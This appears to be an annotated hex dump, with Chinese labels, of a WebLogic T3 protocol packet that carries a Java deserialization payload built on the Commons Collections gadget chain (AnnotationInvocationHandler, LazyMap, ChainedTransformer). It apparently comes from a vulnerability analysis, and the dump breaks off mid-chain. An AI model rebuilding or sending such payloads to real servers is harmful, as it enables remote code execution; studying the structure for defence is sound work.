 00000024  00 00 06 3f 01 65 01 ff  ff ff ff ff ff ff ff 00  ...?.e.. ........
00000034  00 00 69 00 00 ea 60 00  00 00 18 4e 1c ac 5d 00  ..i...`. ...N..].
00000044  db ae 7b 5f b5 f0 4d 7a  16 78 d3 b7 d1 4d 11 bf  ..{_..Mz .x...M..
00000054  13 6d 67 02 79 73 72 00  78 72 01 78 72 02 78 70  .mg.ysr. xr.xr.xp
00000064  00 00 00 0a 00 00 00 03  00 00 00 00 00 00 00 06  ........ ........
数据包长度
00000074  00 70 70 70 70 70 70 00  00 00 0a 00 00 00 03 00  .pppppp. ........
00000084  00 00 00 00 00 00 06 00  70 06 fe 01 00 00 ac ed  ........ p.......
00000094  00 05 73 72 00 32 73 75  6e 2e 72 65 66 6c 65 63  ..sr.2su n.reflec
长度和反序列化之间为
T3协议头
000000A4  74 2e 61 6e 6e 6f 74 61  74 69 6f 6e 2e 41 6e 6e  t.annota tion.Ann
000000B4  6f 74 61 74 69 6f 6e 49  6e 76 6f 63 61 74 69 6f  otationI nvocatio
000000C4  6e 48 61 6e 64 6c 65 72  55 ca f5 0f 15 cb 7e a5  nHandler U.....~.
000000D4  02 00 02 4c 00 0c 6d 65  6d 62 65 72 56 61 6c 75  ...L..me mberValu
反序列化标志
000000E4  65 73 74 00 0f 4c 6a 61  76 61 2f 75 74 69 6c 2f  est..Lja va/util/
000000F4  4d 61 70 3b 4c 00 04 74  79 70 65 74 00 11 4c 6a  Map;L..t ypet..Lj
00000104  61 76 61 2f 6c 61 6e 67  2f 43 6c 61 73 73 3b 78  ava/lang /Class;x
00000114  70 73 7d 00 00 00 01 00  0d 6a 61 76 61 2e 75 74  ps}..... .java.ut
00000124  69 6c 2e 4d 61 70 78 72  00 17 6a 61 76 61 2e 6c  il.Mapxr ..java.l
00000134  61 6e 67 2e 72 65 66 6c  65 63 74 2e 50 72 6f 78  ang.refl ect.Prox
00000144  79 e1 27 da 20 cc 10 43  cb 02 00 01 4c 00 01 68  y.'. ..C ....L..h
00000154  74 00 25 4c 6a 61 76 61  2f 6c 61 6e 67 2f 72 65  t.%Ljava /lang/re
00000164  66 6c 65 63 74 2f 49 6e  76 6f 63 61 74 69 6f 6e  flect/In vocation
00000174  48 61 6e 64 6c 65 72 3b  78 70 73 71 00 7e 00 00  Handler; xpsq.~..
00000184  73 72 00 2a 6f 72 67 2e  61 70 61 63 68 65 2e 63  sr.*org. apache.c
00000194  6f 6d 6d 6f 6e 73 2e 63  6f 6c 6c 65 63 74 69 6f  ommons.c ollectio
000001A4  6e 73 2e 6d 61 70 2e 4c  61 7a 79 4d 61 70 6e e5  ns.map.L azyMapn.
000001B4  94 82 9e 79 10 94 03 00  01 4c 00 07 66 61 63 74  ...y.... .L..fact
000001C4  6f 72 79 74 00 2c 4c 6f  72 67 2f 61 70 61 63 68  oryt.,Lo rg/apach
000001D4  65 2f 63 6f 6d 6d 6f 6e  73 2f 63 6f 6c 6c 65 63  e/common s/collec
000001E4  74 69 6f 6e 73 2f 54 72  61 6e 73 66 6f 72 6d 65  tions/Tr ansforme
000001F4  72 3b 78 70 73 72 00 3a  6f 72 67 2e 61 70 61 63  r;xpsr.: org.apac
00000204  68 65 2e 63 6f 6d 6d 6f  6e 73 2e 63 6f 6c 6c 65  he.commo ns.colle
00000214  63 74 69 6f 6e 73 2e 66  75 6e 63 74 6f 72 73 2e  ctions.f unctors.
00000224  43 68 61 69 6e 65 64 54  72 61 6e 73 66 6f 72 6d  ChainedT ransform